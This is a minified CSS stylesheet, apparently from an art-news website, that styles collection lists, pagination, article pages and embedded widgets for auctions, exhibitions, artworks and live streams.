.coll-item:hover{background:#00a9e3;-webkit-border-radius:19px;border-radius:19px;color:#fff;position:relative}.collectionView .collectionViewList .action:after{content:"\5DF2\8D2D";padding:3px;background:#bd061c;-webkit-border-radius:4px;border-radius:4px;font-size:12px;font-weight:400;color:#fff;position:absolute;right:30px;top:-10px;display:block}.collectionView .collectionViewList div{font-size:16px;font-weight:400;color:#000;cursor:pointer;width:70%;padding:5px 45px;margin:10px auto;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.collectionView .collectionViewList::-webkit-scrollbar{width:7px;height:1px}.collectionView .collectionViewList::-webkit-scrollbar-thumb{-webkit-border-radius:10px;border-radius:10px;background:#00a9e3}.collectionView .collectionViewList::-webkit-scrollbar-track{-webkit-border-radius:10px;border-radius:10px;background:#ededed}.collectionView .collectionViewList:before{position:absolute;top:-8px;left:212px;width:0;height:0;content:"";border-style:solid;border-width:9px;border-color:#fff #fff rgba(0,0,0,0) rgba(0,0,0,0);-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg);-webkit-box-shadow:1px -1px 2px rgba(0,0,0,.06);box-shadow:1px -1px 2px rgba(0,0,0,.06)}.collectionView .collListLeft{left:0!important}.collectionView .collListLeft .collectionViewList:before{left:152px}.collectionView .collectionViewBtn{width:290px;height:40px;font-size:14px;font-weight:400;color:#00a9e3;line-height:40px;background:-webkit-gradient(linear,left top,right top,from(rgba(64,196,205,.2)),to(rgba(58,174,212,.2)));background:-o-linear-gradient(left,rgba(64,196,205,.2) 0,rgba(58,174,212,.2) 100%);background:linear-gradient(90deg,rgba(64,196,205,.2),rgba(58,174,212,.2));-webkit-border-radius:20px;border-radius:20px;display:inline-block;cursor:pointer}.collectionView .collBtnWhite{color:hsla(0,0%,100%,.6)!important}.collectionView .collectionViewBtnNew{height:23px;font-size:12px;font-weight:400;color:#000;line-height:23px}.collectionView .collectionViewBtnNew .open{width:120px;height:23px;margin-bottom:10px;background:#00a9e3;-webkit-border-radius:20px;border-radius:20px;font-size:12px;font-weight:500;color:#fff;line-height:23px;cursor:pointer;text-align:center;margin-left:60px;margin-top:10px}.pageComPageModel{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pageComPageModel button{border:0;outline:none;cursor:pointer;background-color:rgba(0,0,0,0);padding:8px 9px 9px 8px;font-size:12px}.pageComPageModel button:hover{color:#fff;background-color:#00a9e3}.pageComPageModel button:disabled,.pageComPageModel button[disabled]{color:#999;background-color:rgba(0,0,0,0)}.pageComPageModel .pages li{display:inline-block;cursor:pointer;padding:8px 9px 9px 8px;margin-right:1px;color:#000;font-size:12px}.pageComPageModel .pages li.active{color:#999}.pageComPageModel .pages li:hover{color:#fff;background-color:#00a9e3}.modelNewsDetail{font-size:14px;color:#000;width:100%;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.modelNewsDetail .newsTips{width:100%;height:40px;background:#ffe6c0;min-width:200px}.modelNewsDetail .newsTips .tipsText{background:url([data-uri]) no-repeat 10px;background-size:16px 16px;height:40px;margin-left:10px;line-height:40px;font-size:14px;text-indent:36px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#323233;display:inline-block;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.modelNewsDetail .editor{font-size:14px;margin-top:30px;margin-bottom:10px;color:#999}.modelNewsDetail .hidden_content{font-size:12px;text-align:justify;color:#999}.modelNewsDetail img{max-width:100%!important}.modelNewsDetail .pageComPageModel{margin-top:20px;margin-bottom:20px}.modelNewsDetail .newsHead{padding:0 20px 28px;background:url([data-uri]) 0 100% repeat-x;zoom:1}.modelNewsDetail .newsTitle{text-align:center;margin-top:28px}.modelNewsDetail .newsTitle>span{display:inline-block;text-align:left;font-weight:500;font-size:24px;line-height:1.2}.modelNewsDetail .newsSpan{text-align:left;margin-top:22px;color:#666;font-size:12px}.modelNewsDetail .newsSpan span{margin-right:10px}.modelNewsDetail .contentHeight{max-height:500px;overflow:hidden;position:relative}.modelNewsDetail .newsContent{padding:20px 30px 0}.modelNewsDetail .shadeModel{display:none;position:absolute;height:206px;left:0;width:100%;background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),color-stop(27%,hsla(0,0%,100%,.46)),color-stop(53%,#fff),color-stop(74%,#fff),to(#fff));background:-o-linear-gradient(top,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.46) 27%,#fff 53%,#fff 74%,#fff 100%);background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.46) 27%,#fff 53%,#fff 74%,#fff);bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.modelNewsDetail .shadeModel .up{width:17px;height:17px;background:url([data-uri]);background-size:contain}.modelNewsDetail .shadeModel .buyBut{width:335px;line-height:40px;font-size:14px;max-width:75%;font-weight:500;color:#fff;-webkit-border-radius:25px;border-radius:25px;text-align:center;margin-top:11px;cursor:pointer}.modelNewsDetail .shadeModel .buyText{font-size:12px;font-weight:500;cursor:pointer;line-height:17px;margin-top:15px}.modelNewsDetail .modelArtbaseInclude{margin:0 auto;margin-top:30px;width:605px;max-width:85%}.modelNewsDetail .modelArtbaseInclude .collectionView{width:100%}.modelNewsDetail .modelArtbaseInclude .collectionViewBtn{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 20px;height:auto;background:#f5f5f5;-webkit-border-radius:5px;border-radius:5px;display:flex}.modelNewsDetail .modelArtbaseInclude .text{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-size:14px;color:#323232;text-align:left;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.modelNewsDetail .modelArtbaseInclude .open{cursor:pointer;width:95px;height:auto;line-height:30px;font-weight:500;color:#fff;text-align:center;background:-webkit-gradient(linear,left top,right top,from(#40c4cd),to(#3aaed4));background:-o-linear-gradient(left,#40c4cd 0,#3aaed4 100%);background:linear-gradient(90deg,#40c4cd,#3aaed4);-webkit-border-radius:15px;border-radius:15px}.modelNewsDetail .newsKey{font-size:12px;line-height:30px;margin-top:10px;margin-bottom:10px}.modelNewsDetail .newsKey span{display:inline-block;color:#000;margin-right:3px}.modelNewsDetail .newsKey a{display:inline-block;color:#666;margin-right:4px;padding:0 9px 0 10px;white-space:nowrap;background:url([data-uri])}.editorUi a{color:#a0a0a0;text-decoration:none}.editorUi{background:#f5f5f5;padding:.5rem;-webkit-border-radius:.5rem;border-radius:.5rem;margin:.5rem 0}.editorUi .auction{letter-spacing:normal;display:block;padding-bottom:36px}.editorUi .auction .picWrap{-webkit-border-radius:.25rem;border-radius:.25rem;overflow:auto;background:#d8d8d8;position:relative;min-height:10rem}.editorUi .auction .picWrap img{width:-webkit-max-content!important;width:-moz-max-content!important;width:max-content!important;max-width:-webkit-max-content!important;max-width:-moz-max-content!important;max-width:max-content!important}.editorUi .auction .picWrap .icon{width:1.3rem;height:1.3rem;position:absolute;right:.5rem;top:.5rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .auction .imgCenter{-webkit-border-radius:.25rem;border-radius:.25rem;overflow:hidden;height:9.4rem;background:#d8d8d8}.editorUi .auction .name{font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;margin-top:.46rem!important;letter-spacing:normal}.editorUi .auction .infos{margin-top:6px}.editorUi .auction .infos .dl{font-size:.7rem!important;line-height:1rem!important;margin-bottom:.5rem!important;letter-spacing:normal!important}.editorUi .auction .infos .dl:last-child{margin-bottom:0}.editorUi .auction .infos .dt{color:#a0a0a0!important;width:4rem;float:left}.editorUi .auction .infos .dd,.editorUi .auction .infos .dt{font-size:.7rem!important;letter-spacing:normal!important;line-height:1rem!important}.editorUi .auction .infos .dd{color:#323232!important;margin-left:4rem!important}.editorUi .auction .infos .price{color:#ff3b30!important}.editorUi .special{letter-spacing:normal}.editorUi .special .dl{height:7.15rem}.editorUi .special .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .special .dt .imgCenter{width:100%;height:100%}.editorUi .special .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .special .dd{margin-left:5.85rem;height:7.15rem}.editorUi .special .dd .name{height:2.2rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;letter-spacing:normal!important}.editorUi .special .dd .status{float:left;padding:0 .3rem;background:#389e0d;-webkit-border-radius:.1rem;border-radius:.1rem;font-size:.6rem;line-height:1rem;height:1rem;margin-right:.5rem;color:#fff;letter-spacing:normal!important}.editorUi .special .dd .org{color:#323232!important;margin:1.75rem 0 0 0!important}.editorUi .special .dd .org,.editorUi .special .dd .time{font-size:.65rem!important;line-height:.9rem!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;letter-spacing:normal!important}.editorUi .special .dd .address,.editorUi .special .dd .time{color:#a0a0a0!important;margin:.25rem 0 0 0!important}.editorUi .special .dd .address{font-size:.65rem!important;line-height:.9rem!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;letter-spacing:normal!important}.SpecialImg{width:93px;min-height:125px;background:#eee;-webkit-border-radius:4px;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden}.SpecialImg img{width:100%;height:-webkit-max-content;height:-moz-max-content;height:max-content}.SpecialRightDiv{max-width:11rem;margin-left:.5rem}.SpecialRightDivBottom .attr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.SpecialRightDivBottom .attr div{display:inline-block;max-width:135px!important}.SpecialRightDivBottom .attr .div1{width:48px;margin-right:10px}.SpecialRightDiv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:220px;margin-left:10px}.editorUi .special .attr .organ_name{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.editorUiSpecial .special{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.editorUi .works{letter-spacing:normal}.editorUi .works .dl{height:7.15rem}.editorUi .works .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .works .dt .imgCenter{width:100%;height:100%}.editorUi .works .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .works .dd{margin-left:5.85rem;height:7.15rem}.editorUi .works .dd .name{height:3.3rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;letter-spacing:normal!important}.editorUi .works .dd .price{font-size:.65rem!important;line-height:.9rem!important;color:#323232!important;margin:2.7rem 0 0 0!important}.editorUi .works .dd .price,.editorUi .works .dd .price span{overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.editorUi .works .dd .price span{font-size:.9rem!important;line-height:1.25rem!important;color:#ff3b30!important;margin:0 0 0 .5rem!important}.editorUi .exhibit{letter-spacing:normal}.editorUi .exhibit dl{height:7.15rem}.editorUi .exhibit .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .exhibit .dt .imgCenter{width:100%;height:100%}.editorUi .exhibit .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .exhibit .dd{margin-left:5.85rem;height:7.15rem}.editorUi .exhibit .dd .name{height:2.2rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;letter-spacing:normal!important}.editorUi .exhibit .dd .address{font-size:.65rem!important;line-height:.9rem!important;color:#323232!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;margin:1.2rem 0 0 0!important;letter-spacing:normal!important}.editorUi .exhibit .dd .coreWrap{margin-top:.55rem;margin-left:-.25rem;position:relative;letter-spacing:normal!important}.editorUi .exhibit .dd .starWrap{height:.85rem;position:relative;width:6.75rem;font-size:0!important;line-height:1!important}.editorUi .exhibit .dd .starWrap .star{position:absolute;top:0;width:.85rem;height:.85rem;margin:0 .25rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .exhibit .dd .starWrap .star1{left:0}.editorUi .exhibit .dd .starWrap .star2{left:1.35rem}.editorUi .exhibit .dd .starWrap .star3{left:2.7rem}.editorUi .exhibit .dd .starWrap .star4{left:4.05rem}.editorUi .exhibit .dd .starWrap .star5{left:5.4rem}.editorUi .exhibit .dd .starWrap .activeStar{position:absolute;width:0;height:100%;left:0;top:0;overflow:hidden;font-size:0!important;line-height:1!important}.editorUi .exhibit .dd .starWrap .activeStar .star{background-image:url([data-uri])}.editorUi .exhibit .dd .coreWrap .core{position:absolute;font-size:1rem!important;line-height:1.2rem!important;left:7.25rem;top:-.2rem;color:#f5a623}.editorUi .exhibit .dd .tags{margin-top:.5rem;height:1rem}.editorUi .exhibit .dd .tags .time{color:#fa8c16!important;background:rgba(250,173,20,.2);margin-right:.15rem}.editorUi .exhibit .dd .tags .time,.editorUi .exhibit .dd .tags .view{float:left;padding:0 .3rem;font-size:.6rem!important;line-height:1rem!important;-webkit-border-radius:.15rem;border-radius:.15rem;height:1rem;letter-spacing:normal!important}.editorUi .exhibit .dd .tags .view{color:#df1919!important;background:#ffe4e4}.editorUi .liveWrap{background:#f5f5f5}.editorUi .live,.editorUi .liveWrap{-webkit-border-radius:.47rem;border-radius:.47rem;overflow:hidden}.editorUi .live{height:16.9rem;background:#d8d8d8;position:relative;display:block}.editorUi .live .imgCenter{width:100%;height:100%}.editorUi .live .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .live .status{position:absolute;left:0;top:0;background-size:cover;background-repeat:no-repeat}.editorUi .live .status1{width:3.15rem;height:1rem;background-image:url(static/img/status1.60c02cce.gif)}.editorUi .live .status2{width:2.25rem;height:1rem;background-image:url([data-uri])}.editorUi .live .status3{width:2.25rem;height:1rem;background-image:url([data-uri])}.editorUi .liveWrap .name{font-size:.8rem!important;line-height:1.2rem!important;color:#101010!important}.editorUi .liveWrap .bot,.editorUi .liveWrap .name{font-weight:700!important;margin:.5rem 0 0 0!important}.editorUi .liveWrap .bot{font-size:.5rem!important;line-height:.6rem!important;color:#a0a0a0!important}.editorUi .liveWrap .bot .viewNum{float:right}.editorUi .dt img,.editorUi .liveWrap img,.editorUi .picWrap img{width:100%!important;height:100%!important;-o-object-fit:contain;object-fit:contain}.editorUiGood{width:330px;margin:10px auto;background:#fafafa;padding:0;text-align:center;position:relative;padding-bottom:0}.editorUiGood .iconNew{width:24px;height:24px;position:absolute;right:0;left:0;bottom:0;margin:6px auto;background:url(https://cms-news.artron.net/laravel-u-editor/themes/default/images/iconJump.png) no-repeat;background-size:cover;background-color:rgba(16,16,16,.4);-webkit-border-radius:50%;border-radius:50%}.editorUiGood.nameNew,.editorUiGood .nameNew{font-size:12px;font-weight:600;color:#101010;line-height:22px;margin-top:6px}.editorUiGood .picWrap{height:auto!important}.editorUiGood .infos{font-size:12px;font-weight:400;color:#4b4b4b;line-height:20px}.editorUiSpecial{width:323px;background:#fafafa;-webkit-border-radius:4px;border-radius:4px;margin:10px auto;padding:10px}.editorUiSpecial .twoLine{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;font-size:.8rem!important;font-weight:600!important;color:#101010!important;line-height:1.2rem!important;margin-bottom:.2rem!important;height:-webkit-max-content!important;height:-moz-max-content!important;height:max-content!important;width:100%;margin-top:0!important}.editorUiSpecial .attr{font-size:12px;font-weight:400;color:#4b4b4b;line-height:18px;margin-top:5px}.editorUiSpecial .iconNew{width:24px;height:24px;background:url([data-uri]) no-repeat;background-size:cover;background-color:rgba(16,16,16,.4);-webkit-border-radius:50%;border-radius:50%;position:absolute;right:0;bottom:0}